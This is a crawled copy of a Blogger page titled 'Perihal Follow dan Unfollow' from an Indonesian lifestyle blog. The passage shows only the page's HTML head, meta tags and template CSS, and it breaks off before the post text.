

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html
body_size: 54057
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zonempty.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zonempty Stories - Atom" href="https://www.zonempty.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zonempty Stories - RSS" href="https://www.zonempty.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zonempty Stories - Atom" href="https://www.blogger.com/feeds/6826503370297402818/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zonempty Stories - Atom" href="https://www.zonempty.com/feeds/3261328180722953079/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg' rel='image_src'/>
<meta content='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' property='og:url'/>
<meta content='Perihal Follow dan Unfollow' property='og:title'/>
<meta content='Zonempty Stories. Lifestyle Stories - Kadang Cerita Jalan-jalan, Review atau Luapan Pikiran' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/w1200-h630-p-k-no-nu/perihal+follow.jpg' property='og:image'/>
<title>
Perihal Follow dan Unfollow - Zonempty Stories
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Perihal Follow dan Unfollow' property='og:title'/>
<meta content='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg' property='og:image'/>
<meta content='Zonempty Stories' property='og:site_name'/>
<meta content='https://www.zonempty.com/' name='twitter:domain'/>
<meta content='Perihal Follow dan Unfollow' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg' name='twitter:image'/>
<meta content='Perihal Follow dan Unfollow' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Shouters
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNKeAiTwT2qyFZBQWLxrH5AVe_ZWG0kPbD6h-_s9gBF8NK-ILN3XFIAi5QNaha4e6kdqBksfgqeDCr4hbGhwPq0Ht9hCs7LcqYbQCN2WE9Vz0CNPFQSM1hZx7fL7Y7Kf3_5mQ0BAnjaCA/s1600/Pattern-call.png) center;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
}
.sub-wrap {
margin:0 auto;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #000;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #000;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #000;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #000;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #000;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #446CB3;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #000;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
padding: 20px;
box-sizing: border-box;
border: 1px solid #eee
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
float: left;
width: 300px;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 0;
padding: 0 10px 0 0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
